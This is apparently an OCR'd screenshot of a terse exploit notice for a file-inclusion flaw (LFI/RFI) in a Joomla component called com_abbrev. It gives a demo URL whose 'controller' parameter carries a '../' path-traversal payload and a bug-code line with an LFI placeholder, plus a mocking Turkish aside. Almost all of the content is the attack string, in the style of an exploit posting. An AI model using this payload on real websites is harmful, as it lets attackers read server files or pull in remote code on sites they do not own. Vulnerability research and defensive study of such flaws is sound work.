
[++] Demo Vuln.     :

[++] http://server/index.php?
option=com_abbrev&controller=../../../../../.
[++] Note           : LFI/RFI 
Uzman&#305; Zannedenler Localda 
Aramazlar :)

< ------------------- header data end 
of ------------------- >

< -- bug code start -- >

path/index.php?
option=com_abbrev&controller=[-LFI-]

< -- bug code end of -- >
